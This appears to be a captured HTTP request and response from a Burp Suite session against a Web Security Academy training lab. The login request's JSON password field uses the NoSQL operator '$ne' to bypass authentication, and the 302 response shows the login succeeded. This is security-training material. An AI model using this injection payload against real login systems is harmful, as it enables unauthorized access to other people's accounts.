 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac1007103a1f086813a1b850064002f.web-security-academy.net
3 Cookie: session=eWqtV8TdBxofiolbRTZZLiXt4wG1DRM8
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=Y5is7Bj4XhhuVveGeHbDfVtptoxXLlUK; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7